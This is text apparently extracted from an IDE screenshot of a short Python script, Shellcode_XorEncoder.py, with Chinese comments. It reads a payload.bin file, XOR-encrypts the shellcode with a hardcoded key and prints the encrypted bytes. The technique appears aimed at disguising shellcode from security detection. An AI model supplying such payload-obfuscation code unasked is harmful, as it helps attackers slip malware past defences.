 Shellcode_XorEncoder.py
Shellcode_XorEncoder
Project
Shellcode_XorEncoder.py
Shellcode_XorEncoder.py
External Libraries
Scratches and Consoles
13 def main():
14 # 填写你的shellcode
15 # buf = b""
16
17 #通过bin文件获取shellcode
18 with open("payload.bin","rb") as file:
19 buf = file.read()
20
21 shellcode = bytearray(buf)
22
23 # 定义密钥
24 key = bytearray(b'12henry1222345??6aa+-==@asd')
25
26 # 使用xor_encrypt函数加密shellcode
27 encrypted_shellcode = xor_encrypt(shellcode, key)
main()
Run: Shellcode_XorEncoder
E:\Python\Python38\pythonw.exe "E:/Source Code/C_code/shellcode加密/xor加密/Shellcode_XorEncoder.py"
Encrypted shellcode:
\xcd\x7a\xeb\x81\x9e\x9a\xb1\x31\x32\x32\x73\x62\x75\x65\x6d\x6e\x60\x29\x50\xf9\x48\x75\xb6\x12\x01\x3b\xef\x63\x2a\x20\xee\x3c\x52\x31